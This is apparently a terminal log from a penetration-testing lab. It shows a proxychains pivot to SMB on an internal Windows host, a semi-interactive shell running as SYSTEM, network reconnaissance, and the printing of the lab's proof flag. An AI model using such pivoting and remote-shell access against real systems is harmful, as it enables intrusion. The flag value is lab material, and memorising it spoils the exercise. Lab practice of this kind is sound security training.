 [proxychains] Strict chain  ...  192.168.45.240:10808  ...  172.16.240.11:445  ...  OK
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>ipconfig /all
Windows IP Configuration
   Host Name . . . . . . . . . . . . : FILES02
   Primary Dns Suffix  . . . . . . . : medtech.com
   Node Type . . . . . . . . . . . . : Hybrid
   IP Routing Enabled. . . . . . . . : No
   WINS Proxy Enabled. . . . . . . . : No
   DNS Suffix Search List. . . . . . : medtech.com
Ethernet adapter Ethernet0:
   Connection-specific DNS Suffix  . :
   Description . . . . . . . . . . . : vmxnet3 Ethernet Adapter
   Physical Address. . . . . . . . . : 00-50-56-BA-AF-02
   DHCP Enabled. . . . . . . . . . . : No
   Autoconfiguration Enabled . . . . : Yes
   Link-local IPv6 Address . . . . . : fe80::f434:9d22:835c:ef53%6(Preferred)
   IPv4 Address. . . . . . . . . . . : 172.16.240.11(Preferred)
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 172.16.240.254
   DHCPv6 IAID . . . . . . . . . . . : 369119318
   DHCPv6 Client DUID. . . . . . . . : 00-01-00-01-2B-E4-96-A3-00-50-56-BA-A1-C4
   DNS Servers . . . . . . . . . . . : 172.16.240.10
   NetBIOS over Tcpip. . . . . . . . : Enabled
C:\Windows\system32>dir c:\proof.txt /s/b
c:\Users\Administrator\Desktop\proof.txt
C:\Windows\system32>type c:\Users\Administrator\Desktop\proof.txt
4311f558e7d5dcd4a7496d1764eab29a
C:\Windows\system32>
KALI
the quieter you become, th